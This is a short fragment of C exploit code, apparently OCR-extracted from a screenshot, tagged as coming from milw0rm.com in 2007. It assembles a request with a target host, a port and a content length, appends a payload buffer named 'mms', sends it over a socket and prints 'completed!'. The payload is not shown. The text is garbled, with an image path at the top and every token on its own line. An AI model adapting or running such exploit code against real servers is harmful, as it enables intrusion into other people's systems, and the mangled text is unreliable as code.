
sprintf
(
&
sendbuf
[
len
]
,
 hoststr
,
argv
[
1
]
,
atoi
(
argv
[
2
]
)
)
;
       len 
=
strlen
(
sendbuf
)
;
sprintf
(
&
sendbuf
[
len
]
,
contentlenstr
,
sizeof
(
mms
)
)
;
       len 
=
strlen
(
sendbuf
)
;
memcpy
(
&
sendbuf
[
len
]
,
 mms
,
sizeof
(
mms
)
)
;
       len 
+
=
sizeof
(
mms
)
;
send
(
s
,
 sendbuf
,
 len
,
0
)
;
printf
(
"completed!\n"
)
;
return
0
;
}
// milw0rm.com [2007-08-14]